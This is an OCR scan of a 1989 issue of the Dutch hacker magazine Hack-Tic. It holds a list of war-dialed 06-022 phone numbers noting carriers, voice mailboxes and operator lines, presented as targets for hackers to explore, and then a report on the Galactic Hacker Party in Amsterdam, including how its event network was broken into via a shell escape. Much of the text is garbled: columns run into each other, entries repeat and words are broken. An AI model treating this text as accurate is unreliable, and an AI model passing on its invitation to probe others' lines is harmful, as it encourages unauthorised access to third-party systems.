Een hele hoop van deze nummers zijn nog niet verder onderzocht en dus vers terrein voor beginners en gevorderde hackers.

Op- of aanmerkingen, wijzigingen of anderzins gaarne opsturen aan de redaktie.



- 06-0220100 engels American Ex-<br>pess refund<br>06-0220106 carrier<br>06-0220110 Euro Imports
- 
- 
- 
- 
- schake 16-0220140 "hello" computerstem.<br>
06-0220200 japanse operator doorkiezen?<br>
06-0220200 usa Laurence 06-0220260 deens (bandje) met
- 
- iets van 'mobiel telefonen'
- 06-0220261 frans





06-0221600 engels

06-0221626 usa: alloha: Hawaiian Pacific Resort (bandje) 096-0221720 carrier 06-0221771 belgie CT 06-0221802. frans geen gehoor 06-0221806 frans 06-0221808 geen gehoor 06-0221822 deens of zo: nielson & hansen 06-0221842 usa, Scientific … security 06-0221886 06-0221886 frans<br>06-0221899 engels Thomas Tho renson 06-0221901 geen gehoor 06-0221904 Rijkspolitie<br>06-0221919 PTT contest<br>06-0221939 carrier<br>06-0222033 frans, service direct:<br>bandje, dan operator<br>06-0222044 engeland? geen ge-<br>hoor<br>06-02222095 frans<br>06-02222111 Leeflang Dental<br>(bandje)<br>06-0222200 06-0222222 carrier 06-0222224 carrier 06-0222260 usa, Intec<br>06-0222261 usa, PS2000<br>06-0222262 usa, Dow computers,<br>voice mail box<br>06-0222263 usa, carrier<br>06-0222280 usa 06-0222345 usa, Reservation Cen ter, vraagt om VIT-card 06-0222404 frans 06-0222424 Rijkswacht 06-0222425 \_ usa, 24hour Travel Service 06-0221904 Rijkspolitie 06-0221919 PTT contest 06-0222055 frans 06-0222095 frans Leeflang Dental 06-0222200 carrier<br>06-0222201 geen gehoor

06-0222426 automatisch doorge-<br>schakeld: british midlands<br>06-0222440 belgie, onverstaan-<br>baar<br>06-0222474 belgie noordzee ex-<br>pres<br>06-0222522 carrier<br>06-0222552 Testnummer PTT te-<br>lecom<br>06-0222552 Testnummer PTT te-<br>lecom<br>0 06-0222622 land? samsonitc klan tenservice (bandje)<br>06-0222644 carrier<br>06-0222648 carrier<br>06-0222660 usa<br>06-0222671 usa<br>06-0222672 angloitalian 06-0222674 usa 06-0222675 usa geen gehoor<br>06-0222676 usa the newsroom<br>06-0222677 usa<br>06-0222679 engels .. corporation<br>06-0222680 usa, popexchange (of zoiets)<br>06-0222681 usa geen gehoor 06-0222683 usa pan american 06-02222686 "nummer is onjuist,<br>
raadpleeg Uw gids"<br>
06-02222689 usa Invoice interna-<br>
tional.<br>
06-02222727 APT Nederland<br>
06-02222722 usa<br>
06-02222828 deens<br>
06-02222840 geen gehoor<br>
06-02222847 geen gehoor<br>
06-02222928 u 06-0222727 APT Nederland 06-0222772 usa 06-0222808 deens 06-0222828 carrier 06-0222840 geen gehoor<br>06-0222847 geen gehoor 06-0222928 usa IT&T operator 06-0222929 engeland, Hyatt hotel



- 06-0224004 USA. Travel Services
- 06-0224014 PTT Amersfoort Ka bel- en \_Radioverbindingen (bandje)
- 06-0224024 geen gehoor
- 
- 06-0224055 usa<br>06-0224077 usa<br>06-0224084 frans
- 
- 06-0224090 geen gehoor<br>usa<br>usa<br>frans<br>frans<br>frans (bandie)<br>frans (bandie)
- 06-0224181 frans
- 
- 
- 
- 06-0224202 frans<br>06-0224206 frans (bandje)<br>06-0224212 carrier<br>06-0224244 Stuurgroep Kleine<br>Criminaliteit (bandje) mag ook<br>anoniem…
- 06-0224262 usa Apollo Computer (na bandje automatisch doorge schakeld)
- 06-0224282 USA General Electric (in weekend: BIG SILENCE)
- 06-0224285 USA geen gehoor

06-0224299 \_ duitsl, luchthaven maatschappij Frankfurt 06-0224334 USA Optical Filters

- 
- (bandje) 06-0224346 belgie , (bandje) post-
- orderbedrijf 06-0224400 Morgan Stanley Int. USA?
- 06-0224420 carrier
- 
- 06-0224445 usa geen gehoor 06-0224446 usa geen gehoor
- 06-0224447 usa
- 06-0224448 usa geen gehoor
- 06-0224449 usa e.0.a. travelservicc
- 06-0224466 Digital
- 06-0224480 usa
- 006-0224481 usa
- 06-0224482 usa
- 06-0224483 usa
- 06-0224484 usa voice mail box



06-0225082 japans<br>06-0225092 japans<br>06-0225100 (duurt lang) frans 06-0225105 usa, geen gehoor 06-0225115 usa, PSC 06-0225141 sierra (of cirrus)-systems usa 06-0225200 usa geen gehoor<br>06-0225203 geen gehoor<br>06-0225203 geen gehoor<br>06-0225225 usa, een of ander be-<br>drijf<br>06-0225262 frans<br>06-0225266 belgisch, Nanoo<br>06-0225271 usa geen gehoor<br>06-0225335 japans<br>06-02253416 automatis port 06-0225525 geen<br>06-0225535 geen<br>06-0225575 (?) g<br>06-0225577 engel<br>tional<br>06-0225601 frans 06-0225636 frans (vreemde tonen, te onderbreken met  $\#$ )<br>06-0225642 geen gehoor<br>06-0225670 usa, geen gehoor<br>06-0225709 usa :PBX<br>06-0225767 frans<br>06-0225775 engels 'your call is<br>being diverted'<br>06-0225808 engeland ? geen ge-<br>hoor<br>06-0225825 geen gehoor<br>0 06-0225240 geen gehoor<br>06-0225262 frans<br>06-0225266 belgisch, Nanoo<br>06-0225271 usa geen gehoor 06-0225525 geen gehoor<br>06-0225535 geen gehoor geen gehoor<br>(?) geen gehoor 06-0225577 engels, VISA Interna-

- 065-0225876 usa (iets van travels: ratelddame)
- 06-0225900 \_ Michelin (deens of iets dergelijks)
- 06-0225923 usa
- 065-0225969 geen gehoor
- 
- 06-0225979 carrier<br>06-0225999 carrier (overdag) 's avonds geen gehoor.
- 06-0226003 usa
- 065-0226005 icts in het buitenland
- 
- 
- 
- 06-0226006 geen gehoor<br>06-0226007 geen gehoor<br>06-0226008 geen gehoor<br>06-0226009 frans bandje: nummer bestaat momenteel niet.
- 06-0226010 \_ engeland: verzeke- ringsbedrijf.
- 06-0226018 frans
- 06-0226040 frans transportbedrijf
- 06-0226044 frans
- 06-0226055 geen gehoor
- 06-0226075 carrier
- 06-0226088 iets in het buitenland
- 06-0226092 frans verkeerd num mer
- 06-0226106 frans
- 06-0226111 engeland latercontinental hotelketen.
- 06-0226191 usa
- 06-0226201 frans verkeerd num-
- mer,<br>06-0226202 usa CCC (of TTT) en<br>nog wat ('n operator)
- 06-0226206 engeland.
- 06-0226218 usa Telegraphics (voi ce mailbox.)
- 06-0226246 geen gehoor
- 06-0226252 usa geen gehoor
- 06-0226266 frans: verkeerd num mer.
- 06-0226280 geen gehoor
- 06-0226401 belgie<br>06-0226416 engels …capital<br>06-0226422 (duurt lang) usa geen<br>gchoor 06-0226424 carrier 06-0226442 engels<br>06-0226454 usa geen gehoor<br>06-0226491 geen gehoor<br>06-0226491 geen gehoor<br>06-0226500 British Telecom Inter-<br>national London operator<br>06-0226513 Vortion Graphic's usa<br>(Voice mailbox)<br>06-0226550 (duurt erg 06-0226725 geen gehoor<br>06-0226777 mailcard authorisa-<br>tion of zoiets (vraagt om cardnr.)<br>06-0226801 vreemde toon (met #<br>gaat het gewoon over)<br>06-0226808 engeland.<br>06-0226848 (trans)<br>06-0226848 (frans)<br>06-0226848 (frans) un
	-
- 

06-0227117 2 piepjes ,'new news'<br>06-0227200 semafoon<br>06-0227201 frans<br>06-0227203 geen gehoor<br>06-0227240 frans<br>06-0227245 I and TS :"your accountaumber please" of zoiets. 06-0227260 carrier 06-0227261 frans<br>06-0227275 iets internationaals 06-0227337 frans, bandic 06-0227414 iets internationaals 06-0227447 frans, telecom international 06-0227565. iets internationaals 06-0227575 frans 06-0227600 geen gehoor 006-0227620 06-0227643 usa: editor: van e.o.a. krant? 06-0227680 carrier, int. 06-0227711 Tulip 06-0227720 Beveiliging Postbank<br>06-0227800 carrier<br>06-0227811 carrier 06-0227800 06-0227811 06-0227853 usa: 06-0227871 raar tuutje ervoor: geen gehooe 006-0227887 carrier 06-0227997 carrier 06-0228004 frans: nummer bestaat niet 06-0228006 frans 06-0228010 usa? 06-0228040 carrier 06-0228045 PTT post :centraal netwerk beheer 06-0228065 frans: nummer bestaat niet 06-0228127 carrier 06-0228147 engeland geen gehoor<br>usa, travel helpline<br>usa: editor: van e.o.a. carrier, int.<br>reserveringen Golden

06-0228201<br>een tik.<br>06-0228228<br>06-0228267<br>06-0228267 06-0228474 Internationaal 06-0228613 (usa): iets met computers<br>06-0228630 lThomas cookellenge-<br>land 06-0228665 raar tuutje: dan gaat ie<br>over: frans 06-0228668 nederlands 06-0228686 nederlands 06-0228702 engeland: nummer<br>disconnected<br>06-0228740 geen gehoor<br>06-0228880 geen gehoor<br>06-0229030 Edison Call, Engeland<br>06-0229040 geen gehoor<br>06-0229050 Belgie 06-0229111 AT&T usa. 06-0229116 operator in Canada<br>06-0229122 MCI usa<br>06-0229200 Zegwaard (gotcha!)<br>06-0229220 Transport bedrijf Denemarken<br>06-0229292 automatisch doorge-<br>schakeld naar usa.<br>06-0229696 - "lijn-drie, goeien-<br>avond"<br>06-0229700 ge 06-0229990 (engeland?) News Ia ternalional 06-0228201 engeland: vantevoren 'Travelservice engels 06-0228240 frans 06-0228267 (usa) 06-0228299 Crating Jon; engels Thomas cooke enge- 'lijn drie, goeien-

## Galactic Hacker Party / ICATA '89

In augustus vond er (zoals de vaste lezers van dit blad wel weten) een bijzonder evenement plaats binnen de deuren van rock-tempel Paradiso in Amsterdam. Hack-Tic en Paradiso organiseerden daar de Galactic Hacker Party / ICATA'89.

Laten we duidelijk zijn: de naam Galactic Hacker Party was er het eerst. De ICATA '89 (Internationai Conference on the Alternative use of Technology) is cen naam dic we verzonnen hebben om het sericuze deel van het gebeuren iels meer aanzien te geven. Ikzelf duid de combinatie van de twee verder in dit artikel aan als GHP (op z'n En- gels uitgeproken natuurlijk).

#### voorbereidingen

Nadat het idee al tijdens het 'Chaos Congress in december vorig jaar was ontstaan heeft het tot maart geduurd voor er serieus met de organisatie werd begonnen. Na- dat we begin Apcil het netwerkbericht de elektronische deur uit de- den (veel mensen hebben gedacht dat het cen 1-aprilgrap was) begonnen de reakties binnen te stromen. Ons bericht staat afgedrukt in Hack-Tic 3. Een van de reakties was van Grant Colisson uit Wellington,

Nieuw Zeeland:<br>We are interested in further infor-<br>mation on GHP, and if warranted<br>setting up a line for the three days<br>2/3/4 August 1989. Please advise pro-<br>posed costs (if any!). Grant Collison<br>(Nosittoc)

#### Cheers, kamate kamate from New Zealand.

signed nossi, sigma, wolfie, phred,<br>jimi digriz, janitor and about 50<br>others.<br>Nog een hele hoop anderen rea-<br>geerden op ons idec om een aantal

min of meer permanente lijnen met verre oorden te onderhouden. Nieuw Zeeland werd cen van de plaatsen die meerdere uren per dag on-line was; daarover straks meer.

Daags voor de conferentie werd het complete Hack-Tic kantoor verplaatst naar Paradiso. Het was toen nog de bedoeling dat er aan het einde van de GHP een dubbelnummer van de Hack Tic uitkwam. Dat we dat niet gehaald hebben weet je inmiddels. Niet dat we daar ccht mee gezeten hebben: we hadden het meer dan druk genoeg met het in goede banen laten lopen van het de GHP. Verder moest ook de ver-<br>koop van Hack-Tic stickers, posters en T-shirts nog georganiseerd wor den. Veel menten kebben op de GHP een Hack-Tic T(ic)-shirt ge kocht (en zijn er nogeen paar). Zie het artikel achter in deze Tic.

Een paar dagen voor t0 (de "af telprocedure" was genummerd van t-40 tot (0) beginnen de gasten bin nen te druppelen. Speciale vermelding verdient John Draper, alias Captain Crunch. Deze bekende phone-phreak was op onze uitnodi ging naar Nedertand gekomen om iets te vertellen over zijn jaren als telefoon-piraat en om zijn licht te laten schijnen over het Russische telefoonnet. Hij is namelijk kortge-<br>leden in Rusland geweest en heeft<br>daar de kans gehad om een beetje. "aan te klooien".

### Stretch-oefeningen

Hij vertelt al in de auto op weg naar Paradiso dat hij graag een bee tje ruimte zou reserveren voor het doen van zijn 'stretch-oefeningee".

Voor de incrowd was de GHP toen al een paar dagen aan de gang. De zaterdag voor de party was al een grote groep mensen bezig tafels en stoelen op de juiste plaats te zet-<br>ten, Terwijl de laatste dagen ver-<br>streken werden computers gein-<br>stalleerd, kabels gelegd (VEEL ka-<br>bels gelegd..) en systemen nagekeken. In de kelder werd de UNIX geinstalleerd die gedurende de drie dagen als fieserver dienst zou moeten doen. Deze SUN werd door middel van ethernct-kabels verbonden met terminal-servers her en der in het gebouw. Van deze terminal-<br>servers liepen dan asynchrone seri-<br>ële verbindingen naar de terminals,

modems en al-<br>les wat daar voor door<br>moest gaan.<br>Op dit net

was onder meer<br>een chat-pro-<br>gramma gein-<br>stalleerd (cen<br>aangepaste versie vanhetreeds bestaande<br>
(UNIX pro-<br>
gramma<br>
"conf"). Dit pro-<br>
gramma moest<br>
het mogelijk

het mogelijk<br>maken om alle quite the terminals bin-<br>ganisator van het  $\begin{array}{ccc} \begin{array}{ccc} \end{array} & \begin{array}{ccc} \end{array} & \begin{array}{ccc} \end{array} & \begin{array}{ccc} \end{array} & \begin{array}{ccc} \end{array} & \begin{array}{ccc} \end{array} & \begin{array}{ccc} \end{array} & \begin{array}{ccc} \end{array} & \begin{array}{ccc} \end{array} & \begin{array}{ccc} \end{array} & \begin{array}{ccc} \end{array} & \begin{array}{ccc} \end{array} & \begin{array}{ccc} \end{array} & \$ de gebruikers daarbuiten met

elkaar te laten praten, Verder was er dan nog bet programma modem

alhieren medeor- ganisator van het

John doet deze<br>oefeningen miet<br>alleen: hij heeft<br>de hulp van een<br>vrijwilliger nodig.<br>Ikzelf ben op mi-<br>raculeuze wijze<br>steeds de daus<br>ontsprongen,<br>maar ik heb mo-<br>gen aanschouwen<br>hoe jonge, sterke<br>kerels als gebro-<br>ken wra بر<br>آ

behandeling:<br>"Sparring partner van Mike Tyson<br>zijn lijkt me een makkie".

dat het voor gebruikers van het<br>GHP-net mogelijk maakte om kon-<br>takt te maken met een outdial-mo-<br>dem zodat modemkontakt met de<br>buitenwereld mogelijk was.<br>Om de kosten te drukken werd<br>besloten direct modemverkeer met<br>het b kon men (via een PTT-PAD) ge-<br>bruik maken van het DATANET-1 en dus van alle packet-geschakelde<br>netwerken in de wereld. Ook de<br>PAD's van het Nederlandse be-<br>drijfsleven werden eens goed<br>"warmgedraaid" (anders staat dat<br>toch allemaal maar te roesten).<br>Na maanden van voorbereiding<br>kwa

MONDAY, AUGUST 7, 1389 Nerds of the World<br>Unite–and Defend<br>Their Right to Hack Computer Snoops Maintain<br>We're All Lucky They're Around, Despite Virases | By Manx M, Nelson<br>
May Reporter of The Wale Swater Josephal.<br>
AMSTERDAM — Computer backers<br>
think they don't get anough respect.<br>
21

# Woensdag 2 Augustus 1989

Deze dag had als thema "To byte<br>or not to byte / The relationship<br>between man and machine" meege-<br>kregen. Het zou cen algemene dag<br>worden waarin behalve voor John Draper ook voor Lee Felsenstein een belangrijke plaats op het pro-<br>gramma zou worden ingeruimd.<br>Deze laatste is de geestelijk vader<br>van het "community memory pro-<br>ject" in Berkeley, een project dat<br>met publiek toegankelijke termin-<br>als al vanaf begin jar la

### Max Headroom

Maar voordat een van de twee aan het woord kwam was er cersl de. opening van de GHP door cen weel heet bijzondere gast: vanaf het twee meter hoge videoscherm sprak Max Headroom in een speciaal voor de GHP gedubde versic hét congres toe.

Vervolgens werd het GHP-net door John op feestelijke wijze in gebruik genomen dooc korte ge sprekken aan te knopen met mensen in de andere knooppunten. Al snel bleek echter de beveiliging van het GHP-net niet opgewassen legen de gestaag groeiende massa hackers in het gebouw.

#### GHP-net hack

Onze systeembeheerder: "We waren pas om zeven uur die och-<br>tend klaar met programmeren ener<br>zaten twee foutjes in die samen een<br>beveilingsgat opleverden. Ten cer-<br>ste liep cen klein deel van het programma met root-privilege, en ten tweede was het nog mogelijk om vanuit het 'more" commando cen shell-escape te geven. Wat de ha ckers precies in het systeem hebben uitgespookt is onduidelijk. Het sys teem liep op dat moment al op zijn achterste benen (200 processen en druk aan het swappen). Ik denk dat de aktiviteiten van de hacker de druppel zijn geweest die de emmer<br>deed overlopen. In ieder geval lag<br>het systeem gedurende enige tijd<br>geheel op zijn gat." 'Andere systeembeheerder: "Die<br>persoon moet hier de deur uit of …"

Overbelasting van het systeem is gedurende alledrie de dagen een<br>probleem gebleven: de vier uitgaan-<br>de telefoonlijnen waren doorlo-<br>pend in gesprek en het systeem<br>bleef traag maar het liep!

Dan was er Lee Felsenstein met een toespraak getiteld "Computers as a tool for democracy". Over Lee Felsenstein en zijn ideeen meer in

het interview elders in deze Tic.<br>Vroeg in de middag kwam Dra-<br>per weer terug, nu om een gesprek op te zetten met Moskou. Aller eerst was er 'de videofoonverbin-<br>ding: cen computer met kleuren-<br>beeldscherm, camera en modem,<br>verbonden met nog zo'n ding in

Moskou werd gebruikt om plaatjes van ket publiek alhier in te ruilen voor plaatjes van Russen die minsteasnet zo hard hun best deden om zo idioot mogelijk in beeld te komen. De videofoon zou de komen de dagen echter vooral gebruikt worden om koatakt te maken met de VS, alwaar enkele westkusters een bijzonder goed gevoel voor liming hadden ontwikkeld: zodra het programma van de GHP het NIET kon gebruiken hingen er wel weer een paar vage Amerikanen aan de lijn.

### link met USSR

Ook een computerlink werd in gebruik genomen om (met een klei ze vertraging, het ging om file-verkeer) vragen en antwoorden tussen Moskou en Amsterdam uit te kunnen wisselen. Hiervoor werd ge bruik gemaakt van de computer van de experimentele San Fraasisco- Moscow teleport, een door de di verse overheden bewaakte "grens- overgang" voor computerdata. De vragen ut de USSR waren wellicht een tikje te wetenschappelijk gericht. De Russische deelnemers aan de teleport hadden graag antwoord<br>op vragen over object-oriented pro-<br>gramming, 3d graphics en medische applicaties. De vragen vanuit Am sterdam lagen meer in bet politicke vlak: "Do the soviets think of them selves as part of the global village?". Ondanks deze verschillen vond cen unieke uitwisseling van informatie plaats. Dat John er hier en daar in slaagde de illusie van cen vlekke loos lopend evenement te creëren doet daar ook niets aan af.

Want er baperde zeker op deze eerste dag nogal bet een en ander aan de techniek. Alleiterst het chronische tekort aan uitbelmodoms. Ook in de "cockpit", het gedeeltc rechts-voorin de zaal waar alle apparatuur voor demonstraties ed. was samengebracht, wilde nog wel cens bet een en ander vitvallen. Het GHP-net functioneerde wel. Door cen gebrek aan inhoudelijke. discussie op het net is dat het grote publick wellicht een beetje ont gaan. De Nieuw-Zeelanders op het net hebben hun tijd eigenlijk door- gebracht met gesprekken met (vooral) het systeembeheer. Leegtes in het videoprogramma

voor de grote zaal werden opgevan gen door het doorschakelen naar de studio vaa het ARTburo HA-EVFTIES ia de kelder van Paradiso. Daar had hel ARTburo een 'enorme lading apparatuur samen: gebracht om "Audio-visucle deformatie" te bedrijven. Allerlei videofragmenten werden daar gemixed met computergraphics en wilde geluiden om zo eem overdonderend geheel te vormen op het grote scherm.

### grote netwerkenshow

Michact Polman (van de stich ting ANTENNA uit Nijmegen), Jeremy Moctimer (van het netwerk Greennet), Tjebbe van Tijen (Van de universiteitsbibliotheck) en

Xythar (van het radicale BBS "De Zwarte Ster") demonstreerden di widdag cen groot aantal mogelijkheden om via min of meer alternatieve netwerken mel andere mensen te communiceren. Allereerst was er het Grecanct,

Jeremy: "Greennet biedt snelle informatie over cen heel breed scala van alternatieve onderwerpen. Van rapporten over de bewapening van VS marineschepen ia Nederland tot gedetailleerde verslagen van het bloedbad in China. Computernctten zijn wellicht do laatste route om betrouwbare informatie wit een land te smokkelen."

Greennet vormt samen met 'The Web" in Canada, Econct, Peacenet en andere netwerken in Zweden, Brazilie en Nigaragua cen grote fa milie van wereldwijde netwerken. Voor 5 Engelse ponden per jaar en zes penee per minuut on-line zit je "op het net".

